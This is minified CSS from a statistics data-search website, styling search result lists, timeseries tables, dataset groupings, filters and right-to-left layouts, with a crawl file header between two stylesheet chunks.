.query-dropdown-button::after{left:5px;right:auto}#site-holder.search .query-dropdown .query-dropdown-menu,#site-holder.landing .query-dropdown .query-dropdown-menu{display:none;position:absolute;background:#fff;text-align:left;width:160px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-sizing:border-box;z-index:2}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu{text-align:right}#site-holder.search .query-dropdown .query-dropdown-menu.show,#site-holder.landing .query-dropdown .query-dropdown-menu.show{display:block}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item{display:block;width:100%;color:#6080c0;padding:11px 9px;text-decoration:none;box-sizing:border-box;position:relative;font-size:16px}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item:hover,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item:hover{background-color:#bfcce6;color:#222240}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{content:'';width:15px;height:11px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-check-slate-blue.png");position:absolute;right:5px;top:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{background-image:url("/Img/v7/search/ico-check-slate-blue-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{left:5px;right:auto}#search-results.timeseries .preloading,#search-teaser-timeseries .preloading{padding:0}.search-result-item.search-oneseries{line-height:1.7}.search-result-item.search-oneseries .search-result-preview{display:none}.search-result-item.search-oneseries.expanded .search-result-preview{display:block}.search-oneseries span.corner-column{float:right}.search-oneseries span.corner-column .ui-icon{display:none}.search-oneseries .single-series-chart{position:absolute;padding:0 0 0;z-index:1;width:100%}.search-oneseries .single-series-chart .single-chart-container{height:200px;clear:both}.search-oneseries .search-header-actions .show-preview{display:block}.search-oneseries .search-header-actions .hide-preview{display:none}.search-oneseries.expanded{cursor:default}.search-oneseries.expanded .single-series-chart{overflow:hidden;padding:0}.search-oneseries.expanded .search-header-actions .show-preview{display:none}.search-oneseries.expanded .search-header-actions .hide-preview{display:block}.search-oneseries.expanded td.expand-hidden a{display:none}.search-oneseries.expanded td.expand-hidden span{display:none}.search-oneseries.expanded h2{margin:0}.search-oneseries.expanded .series-value{color:#222;font-size:18px;margin-top:0}.search-oneseries.expanded .series-value .tuple-value{font-size:36px}.search-oneseries.expanded .yodatai-description{font-size:12px;color:#292929;padding-bottom:0}.search-oneseries.expanded .yodatai-description .icon{display:none}.search-oneseries.expanded .yodatai-description .promo{display:none}.search-oneseries.expanded .series-title-header{display:block;color:#6080c0;font-size:13px;font-weight:normal;margin:5px 0 15px 0}.search-oneseries.expanded .series-title-header a{color:inherit;text-decoration:none}.search-oneseries.expanded .series-explore{text-transform:uppercase;font-weight:bold;color:#fff;float:left;margin:6px 0 20px 0}html[dir='rtl'] .search-oneseries.expanded .series-explore{float:right}.search-oneseries.expanded .dataset-attributes{float:right;list-style:none;padding:0;margin:10px 15px 10px 10px}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes{float:left}.search-oneseries.expanded .dataset-attributes li{display:inline-block;font-size:12px;margin-left:20px;margin-right:0;color:#6080c0}.search-oneseries.expanded .dataset-attributes li a{color:inherit}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes li{margin-left:0;margin-right:20px}.search-oneseries.expanded .metadata{display:none;color:#6080c0;font-size:13px}.search-oneseries.expanded .metadata h3{text-transform:uppercase;font-weight:bold;font-size:13px;margin:20px 0 5px 0;display:block}.search-oneseries.expanded .metadata ul{list-style:none;padding:0;margin:0;font-size:13px;display:inline-block}.search-oneseries.expanded .metadata li{display:inline-block;margin-left:0;margin-right:20px}html[dir='rtl'] .search-oneseries.expanded .metadata li{margin-left:20px;margin-right:0}.search-oneseries.expanded .metadata span{color:#222240;margin-left:0;margin-right:3px}.search-oneseries .search-result-item-header{margin-bottom:0}.ungrouped-dataset .search-result-item-header{margin-bottom:10px}.search-timeseries{background-color:#fff;font-size:16px;line-height:1.5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);width:100%}.dataset-content .search-timeseries{box-shadow:none}.search-teaser.timeseries .search-timeseries,#search-results.timeseries .search-timeseries{margin-bottom:20px}.search-timeseries th,.search-timeseries td{padding:13px 15px 13px 0}html:not([dir='rtl']) .search-timeseries th,html:not([dir='rtl']) .search-timeseries td{text-align:left}html[dir='rtl'] .search-timeseries th,html[dir='rtl'] .search-timeseries td{text-align:right}.search-timeseries th.corner-column,.search-timeseries td.corner-column{width:1px;padding:13px 0}html[dir="rtl"] .search-timeseries th.corner-column,html[dir="rtl"] .search-timeseries td.corner-column{padding:13px 0}html[dir="rtl"] .search-timeseries th,html[dir="rtl"] .search-timeseries td{padding:13px 0 13px 15px}.search-timeseries thead th{height:20px;text-transform:uppercase;color:#222240}.search-timeseries thead th.star{width:30px}.search-timeseries thead th.range{white-space:nowrap}html:not([dir='rtl']) .search-timeseries thead th.range{text-align:right}html[dir='rtl'] .search-timeseries thead th.range{text-align:left}.search-timeseries thead th.dataset{width:25%}.search-timeseries thead th.source{width:12%}.search-timeseries thead th.corner-column{width:1px}.search-timeseries tbody tr:nth-child(2n+1){background-color:#f5f5f5}.search-timeseries tbody tr:nth-child(2n+1) .loading{background-color:#f5f5f5}.search-timeseries tbody tr:hover{background-color:#f5f5f5;cursor:pointer}.search-timeseries tbody tr:nth-child(2n){background-color:#fff}.search-timeseries tbody tr:nth-child(2n) .loading{background-color:#fff}.search-timeseries tbody tr td{vertical-align:top}.search-timeseries tbody tr td .metadata-value-source{color:#6080c0}.search-timeseries tbody tr td a{color:#2050be}.search-timeseries tbody tr td>a{text-decoration:none}.search-timeseries tbody tr td>a.data-resource-url{color:#6080c0}.search-timeseries tbody tr td>a.loading-placeholder{color:transparent}.search-timeseries tbody tr td.gadgetbin-column{position:relative}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-left:8px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-right:8px}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-right:9px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-left:9px}.search-timeseries tbody tr td.range-column{white-space:nowrap}html:not([dir='rtl']) .search-timeseries tbody tr td.range-column{text-align:right}html[dir='rtl'] .search-timeseries tbody tr td.range-column{text-align:left}.search-timeseries tbody tr td.corner-column .ui-icon{display:none}.search-timeseries .main-open{opacity:0.5}.grouped-dataset-content .search-result-item{padding-bottom:20px}.contrast-small-button .grouped-dataset-content .search-result-item{padding-bottom:0}.grouped-dataset-content.active{padding-top:7px;padding-bottom:0px;margin-bottom:0px}.grouped-dataset-content .grouped-dataset.active{padding:0px 15px;background-color:#f5f5f5;margin-left:-15px;margin-right:-15px;margin-bottom:15px}.grouped-dataset-content.group-show-more .group-show-more{display:inline-block}.grouped-dataset-content.group-show-more .group-hide-more{display:none}.grouped-dataset-content.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-hide-more .group-show-more{display:none}.grouped-dataset-content.group-hide-more .group-hide-more{margin-bottom:20px;display:inline-block}.grouped-dataset-content.group-hide-more .grouped-dataset-contents{display:block}.grouped-dataset-content.group-no-more.group-show-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-no-more.group-hide-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-hide-more .grouped-dataset-contents{display:none}.search-result-item.dataset-content .dataset-content-top{height:35px}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .header{float:left}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .header{float:right}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .filter{float:right}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter{float:left}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency{display:inline-block;vertical-align:top;margin-top:10px}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency{margin-right:10px;margin-bottom:4px}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency label{direction:rtl;unicode-bidi:embed}.search-result-item.dataset-content .dataset-content-top .filter .switch-gadget{display:inline-block}.unified.search-teaser .grouped-dataset-content,#search-results.datasets .grouped-dataset-content,.unified.search-teaser .ungrouped-dataset,#search-results.datasets .ungrouped-dataset,.unified.search-teaser .ungrouped-resource,#search-results.datasets .ungrouped-resource{margin-bottom:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);padding:30px;background-color:#fff}.grouped-dataset-content .dataset-content,.ungrouped-dataset .dataset-content,.ungrouped-resource .dataset-content{background-color:transparent}.grouped-dataset-content .dataset-result-title,.ungrouped-dataset .dataset-result-title,.ungrouped-resource .dataset-result-title,.grouped-dataset-content .search-result-title,.ungrouped-dataset .search-result-title,.ungrouped-resource .search-result-title{color:#2050be;font-size:18px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{float:left}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{float:right}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-right:-8px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-right:10px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-left:10px}html:not([dir='rtl']) .grouped-dataset-content .dataset-result-description,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-description,html:not([dir='rtl']) .ungrouped-resource .dataset-result-description,html:not([dir='rtl']) .grouped-dataset-content .search-result-components,html:not([dir='rtl']) .ungrouped-dataset .search-result-components,html:not([dir='rtl']) .ungrouped-resource .search-result-components,html:not([dir='rtl']) .grouped-dataset-content .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-resource .dataset-result-metadata{margin-right:auto}html[dir='rtl'] .grouped-dataset-content .dataset-result-description,html[dir='rtl'] .ungrouped-dataset .dataset-result-description,html[dir='rtl'] .ungrouped-resource .dataset-result-description,html[dir='rtl'] .grouped-dataset-content .search-result-components,html[dir='rtl'] .ungrouped-dataset .search-result-components,html[dir='rtl'] .ungrouped-resource .search-result-components,html[dir='rtl'] .grouped-dataset-content .dataset-result-metadata,html[dir='rtl'] .ungrouped-dataset .dataset-result-metadata,html[dir='rtl'] .ungrouped-resource .dataset-result-metadata{margin-left:auto}.grouped-dataset-content .dataset-result-description .more-link,.ungrouped-dataset .dataset-result-description .more-link,.ungrouped-resource .dataset-result-description .more-link{cursor:pointer;color:#2050be;font-weight:normal;white-space:nowrap}.grouped-dataset-content .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-dataset .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-resource .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.grouped-dataset-content .search-metadata-item-gray,.ungrouped-dataset .search-metadata-item-gray,.ungrouped-resource .search-metadata-item-gray{font-size:14px;color:#6c6c6c}.grouped-dataset-content .search-metadata-value-gray,.ungrouped-dataset .search-metadata-value-gray,.ungrouped-resource .search-metadata-value-gray,.grouped-dataset-content .search-metadata-value-gray a,.ungrouped-dataset .search-metadata-value-gray a,.ungrouped-resource .search-metadata-value-gray a{font-size:14px}.grouped-dataset-content .search-metadata-value-gray.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray.loading-placeholder,.ungrouped-resource .search-metadata-value-gray.loading-placeholder,.grouped-dataset-content .search-metadata-value-gray a.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray a.loading-placeholder,.ungrouped-resource .search-metadata-value-gray a.loading-placeholder{color:transparent}.grouped-dataset-content .search-metadata-value-gray.external-link,.ungrouped-dataset .search-metadata-value-gray.external-link,.ungrouped-resource .search-metadata-value-gray.external-link,.grouped-dataset-content .search-metadata-value-gray a.external-link,.ungrouped-dataset .search-metadata-value-gray a.external-link,.ungrouped-resource .search-metadata-value-gray a.external-link{color:#2050be;text-decoration:none}.grouped-dataset-content .found-dimension a,.ungrouped-dataset .found-dimension a,.ungrouped-resource .found-dimension a{white-space:normal;color:#2050be;text-decoration:none}.grouped-dataset-content .group-more-button,.ungrouped-dataset .group-more-button,.ungrouped-resource .group-more-button{position:relative;text-decoration:none;margin:0px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif;color:#6080c0;top:10px;font-size:10pt;font-weight:normal;background-color:transparent;padding:0}html:not([dir='rtl']) .grouped-dataset-content .group-more-button,html:not([dir='rtl']) .ungrouped-dataset .group-more-button,html:not([dir='rtl']) .ungrouped-resource .group-more-button{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .group-more-button,html[dir='rtl'] .ungrouped-dataset .group-more-button,html[dir='rtl'] .ungrouped-resource .group-more-button{margin-right:45px}.grouped-dataset-content .group-more-button span,.ungrouped-dataset .group-more-button span,.ungrouped-resource .group-more-button span{border-bottom:none}html:not([dir='rtl']) .grouped-dataset-content .group-more-button span,html:not([dir='rtl']) .ungrouped-dataset .group-more-button span,html:not([dir='rtl']) .ungrouped-resource .group-more-button span{margin-right:5px}html[dir='rtl'] .grouped-dataset-content .group-more-button span,html[dir='rtl'] .ungrouped-dataset .group-more-button span,html[dir='rtl'] .ungrouped-resource .group-more-button span{margin-left:5px}.grouped-dataset-content .dataset-content-top .header,.ungrouped-dataset .dataset-content-top .header,.ungrouped-resource .dataset-content-top .header{width:calc(100% - 45px)}.grouped-dataset-content .dataset-content-top .time-frequency,.ungrouped-dataset .dataset-content-top .time-frequency,.ungrouped-resource .dataset-content-top .time-frequency{margin-top:-5px}.grouped-dataset-content .grouped-dataset.active,.ungrouped-dataset .grouped-dataset.active,.ungrouped-resource .grouped-dataset.active{background-color:inherit}.grouped-dataset-content .grouped-dataset-contents .search-result-preview,.ungrouped-dataset .grouped-dataset-contents .search-result-preview,.ungrouped-resource .grouped-dataset-contents .search-result-preview{margin-top:18px;margin-bottom:18px}.grouped-dataset-content .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-dataset .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-resource .grouped-dataset-contents .header .search-metadata-item.unit{font-size:14px;color:#6080c0}.grouped-dataset-content .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-dataset .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-resource .search-result-item.dataset-content .add-to-gadgetbin.float{display:none}.grouped-dataset-content .search-result-item.dataset-content .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content .search-timeseries,.ungrouped-resource .search-result-item.dataset-content .search-timeseries{display:none}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-timeseries{display:table}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-result-preview,.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency{display:none}html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .header,html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .header,html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-right:45px}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part{display:none}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header{margin-bottom:0}#search-results.compact .search-oneseries .show-preview,#recommended-search-results-inner.compact .search-oneseries .show-preview,#search-results.compact .search-oneseries .hide-preview,#recommended-search-results-inner.compact .search-oneseries .hide-preview{display:none}#search-results.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details{display:inline-block}#search-results.compact .search-result-item .search-result-item-header .document-header,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .document-header{position:relative}#search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:220px}html:not([dir='rtl']) #search-results-mode{margin-right:1px}html[dir='rtl'] #search-results-mode{margin-left:1px}#search-results-mode .search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:110px;height:40px;border-radius:4px;background-color:#fff;color:#2050be;cursor:pointer;border:1px solid rgba(32,80,190,0.2);font-family:inherit}#search-results-mode .search-results-mode:hover{border-color:rgba(32,80,190,0.4)}#search-results-mode .search-results-mode:focus{outline-offset:3px;outline-width:1px}#search-results-mode .search-results-mode.active{background-color:#2050be;color:#fff}#search-results-mode .search-results-mode.compact{border-radius:4px 0 0 4px}#search-results-mode .search-results-mode.full{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.compact{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.full{border-radius:4px 0 0 4px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less
body_size: 18661
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.search-metadata-item,.search-metadata-item-gray{color:gray;font:9pt 'PT Sans',sans-serif}.found-dimension,.search-metadata-value,.search-metadata-value-gray{color:gray;font:9.5pt 'PT Sans',sans-serif;font-style:normal}.found-dimension a,.search-metadata-value a,.search-metadata-value-gray a{color:gray;white-space:nowrap;text-overflow:ellipsis;max-width:420px;overflow:hidden;position:inherit;top:3px}.found-dimension.found-single a,.search-metadata-value.found-single a,.search-metadata-value-gray.found-single a{max-width:600px}.found-dimension.black,.search-metadata-value.black,.search-metadata-value-gray.black{color:#000}.found-dimension.black{color:#000;display:inline-block;width:85%}.found-dimension.black a{color:#000}.found-dimension .dimension-name{font-weight:bold;margin-right:6px}.found-dimension .elements-separator{margin-right:6px}.found-dimension .more-count{margin-left:6px}div#full-search-results{margin-top:15px}.search .add-to-gadgetbin{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;padding:0 0 4px 4px}.search .add-to-gadgetbin.adding{background-image:none}.search .add-to-gadgetbin.added{color:#2050be}html:not([dir='rtl']) .search .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .search .add-to-gadgetbin.float{margin-right:-8px}div#full-search-results.main-open a,.search-result-item.main-open a,div#full-search-results.internal-ondemand a,.search-result-item.internal-ondemand a,div#full-search-results.main-open span,.search-result-item.main-open span,div#full-search-results.internal-ondemand span,.search-result-item.internal-ondemand span{opacity:0.5}div#full-search-results.main-open .main-open,.search-result-item.main-open .main-open,div#full-search-results.internal-ondemand .main-open,.search-result-item.internal-ondemand .main-open{opacity:1}div#full-search-results.main-open.show-sample .search-sample-control a,.search-result-item.main-open.show-sample .search-sample-control a,div#full-search-results.internal-ondemand.show-sample .search-sample-control a,.search-result-item.internal-ondemand.show-sample .search-sample-control a,div#full-search-results.main-open.show-sample .search-header-actions .toggle-details,.search-result-item.main-open.show-sample .search-header-actions .toggle-details,div#full-search-results.internal-ondemand.show-sample .search-header-actions .toggle-details,.search-result-item.internal-ondemand.show-sample .search-header-actions .toggle-details{opacity:1}div#full-search-results.show-sample .external-link,.search-result-item.show-sample .external-link{pointer-events:none}div#full-search-results #named-entity-result-item,.search-result-item #named-entity-result-item{max-width:910px}div#full-search-results .time-frequency,.search-result-item .time-frequency{font-family:'PT Sans',sans-serif;font-size:9pt;word-spacing:-3px}html[dir='rtl'] div#full-search-results .time-frequency,html[dir='rtl'] .search-result-item .time-frequency{margin-left:10px;margin-right:0}div#full-search-results .time-frequency label,.search-result-item .time-frequency label{font-size:14px;margin-right:4px;cursor:default}html[dir='rtl'] div#full-search-results .time-frequency label,html[dir='rtl'] .search-result-item .time-frequency label{margin-left:4px;margin-right:0}div#full-search-results .time-frequency span,.search-result-item .time-frequency span{font-size:12px;cursor:pointer;padding:0 9px;border-right:1px solid #0090e7}div#full-search-results .time-frequency span.checked,.search-result-item .time-frequency span.checked{background-color:#2050be;color:#fff}div#full-search-results .time-frequency span.unchecked,.search-result-item .time-frequency span.unchecked{background-color:#e1dfda;color:#666}div#full-search-results .time-frequency span:first-of-type,.search-result-item .time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div#full-search-results .time-frequency span:last-of-type,.search-result-item .time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div#full-search-results .download-button,.search-result-item .download-button{height:35px;border-radius:16px;background-color:#eeeff3;font-size:14px;padding-right:13px;border:none;color:var(--royal-blue);transition:none}div#full-search-results .download-button .knoema-ico,.search-result-item .download-button .knoema-ico{font-size:18px;line-height:1.6;margin-left:0px;color:#2050be}div#full-search-results .download-button:hover,.search-result-item .download-button:hover{background-color:#2050be;color:#fff;opacity:1}div#full-search-results .download-button:hover .knoema-ico,.search-result-item .download-button:hover .knoema-ico{background-color:#2050be;color:#fff}div#full-search-results .download-button span,.search-result-item .download-button span{transition:none !important}div#full-search-results .right-block-document,.search-result-item .right-block-document{height:auto}div#full-search-results .metadata-container,.search-result-item .metadata-container{display:grid;grid-template-columns:auto auto auto}div#full-search-results .grid-item,.search-result-item .grid-item{text-transform:capitalize;width:200px;margin-bottom:5px}.search-filters-container .filter-container{margin-top:20px;margin-bottom:20px}.search-filters-container .filter-container .left-container{float:left}html[dir='rtl'] .search-filters-container .filter-container .left-container{float:right}.search-filters-container .filter-container .left-container ul.dynamic-filters{padding:0;margin:2px 0 0 0;height:19px}.search-filters-container .filter-container .left-container ul.dynamic-filters li{display:inline-block;font:bold 10pt 'PT Sans',sans-serif;margin-left:0;margin-right:15px}.search-filters-container .filter-container .left-container ul.dynamic-filters li.active a{color:#000;text-decoration:none}.search-filters-container .filter-container .left-container ul.dynamic-filters li a{color:#2050be;font-size:10pt}html[dir='rtl'] .search-filters-container .filter-container .left-container ul.dynamic-filters li{margin-left:15px;margin-right:0}.search-filters-container .filter-container .best-result:after{content:' ';display:block}.search#site-main{clear:both;vertical-align:top}.search#site-main .formatted-title em{font-style:initial;background-color:#fbf4c6}.search#site-main .title-background{background-color:#2050be}.search#site-main .instant-caption{vertical-align:bottom;text-transform:uppercase;color:gray;font-size:0.9em;display:inline-block}.search#site-main .instant-caption strong{color:#222}.search#site-main .instant-caption.left-container{margin-left:0;margin-right:4px}html[dir='rtl'] .search#site-main .instant-caption.left-container{margin-left:4px;margin-right:0}.search#site-main a.instant-caption{vertical-align:top;color:#2050be;text-decoration:none;font-weight:bold}.search#site-main .see-also{margin-top:12px}.search#site-main .instant-answer.left-container,.search#site-main .see-also.left-container{max-width:415px}.search#site-main .instant-answer.left-container a.instant-caption,.search#site-main .see-also.left-container a.instant-caption{margin-left:0;margin-right:2px}html[dir='rtl'] .search#site-main .instant-answer.left-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.left-container a.instant-caption{margin-left:2px;margin-right:0}.search#site-main .instant-answer.left-container ul.dynamic-filters,.search#site-main .see-also.left-container ul.dynamic-filters{margin-left:15px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.left-container ul.dynamic-filters,html[dir='rtl'] .search#site-main .see-also.left-container ul.dynamic-filters{margin-left:0;margin-right:15px}.search#site-main .instant-answer.right-container,.search#site-main .see-also.right-container{float:right}html[dir='rtl'] .search#site-main .instant-answer.right-container,html[dir='rtl'] .search#site-main .see-also.right-container{float:left}.search#site-main .instant-answer.right-container a.instant-caption,.search#site-main .see-also.right-container a.instant-caption{margin-left:2px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.right-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.right-container a.instant-caption{margin-left:0;margin-right:2px}.search#site-main .dynamic-filters{margin:0;padding:0;list-style:none;display:inline}.search#site-main .dynamic-filters li{vertical-align:bottom;display:inline}.search-by-url-title{font:bold 1em Arial;word-wrap:break-word;color:#222;text-decoration:none}.search-by-url-subtitle{font:italic 8pt Arial;word-wrap:break-word;color:#222}.block-all-results{display:inline-block;margin-bottom:14px;font-size:12px}.block-all-results a.block-all-results{color:#000;text-decoration:none}.block-all-results a,.block-all-results img,.block-all-results span{vertical-align:middle}.block-results{display:inline-block}.block-results a.block-result{color:#000;text-decoration:none}.block-message{color:red;display:none}.block-message-delimeter{display:none}.blocked-result.block-all-results .block-message,.blocked-result.block-all-results .block-message-delimeter{display:inline}.blocked-result.block-all-results img.block-all-results{display:none}.blocked-result.block-all-results a.block-all-results{text-decoration:underline}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left a.search-by-url-title{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left .search-by-url-subtitle{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-right a.search-by-url-value{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message,.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message-delimeter{display:inline}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons img.block-result{display:none}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons a.block-result{text-decoration:underline}.country-search-results,.link-search-results{margin-bottom:10px}.country-search-results ul,.link-search-results ul{list-style-type:none;padding:0;margin:10px 0 0 0}.country-search-results ul li,.link-search-results ul li{margin:0 21px 10px 0;display:inline-block;text-align:center;vertical-align:top}.country-search-results ul li a,.link-search-results ul li a{display:inline-block;width:100%;text-decoration:none;color:#8c8c8c;font-size:9pt}.country-search-results ul li a:hover,.link-search-results ul li a:hover{color:#2050be}.country-search-results ul li a:hover img,.link-search-results ul li a:hover img{border-color:#2050be;opacity:1}.country-search-results ul li a img,.link-search-results ul li a img{display:block;width:90px;height:60px;border:1px solid #f0f0f0;opacity:0.8}.country-search-results ul li a span,.link-search-results ul li a span{display:inline-block;width:90px}.link-search-results .logo{background-image:url(/Img/v2/atlas/default-datasource.png);background-size:90px 60px;height:60px;width:90px;border:solid 1px #f0f0f0}.link-search-results .logo div{background-size:90px 60px;height:60px;width:90px}.link-search-results a:hover .logo{border-color:#2050be}.link-search-results p{margin:0;text-align:left}.link-search-results .container{float:left}.link-search-results .description{margin-left:120px;font-size:0.8em}.link-search-results .source-button{padding:3px}.list-search-results .list-result-items{margin-top:5px;margin-bottom:15px}.list-search-results .list-result-items .list-result-item a,.list-search-results .list-result-items .list-result-item a:visited{color:#1a3c58;font-family:'PT Sans',sans-serif;font-size:1em;font-style:normal}.tag-result-item{position:relative}html[dir='rtl'] .tag-result-item{padding-left:0px;padding-right:21px}.tag-result-item .grid-view li{display:inline-block;position:relative;margin-left:30px;margin-bottom:15px;vertical-align:top}.tag-result-item .grid-view li:first-child{margin-left:0px}html[dir='rtl'] .tag-result-item .grid-view li:first-child{margin-right:0px}html[dir='rtl'] .tag-result-item .grid-view li{margin-left:0px;margin-right:30px}.search-show-more-results-button,#show-more-single-results{max-width:910px}.search-show-more-results-button.wide-more,#show-more-single-results.wide-more{max-width:initial}.search-show-more-results-button span,#show-more-single-results 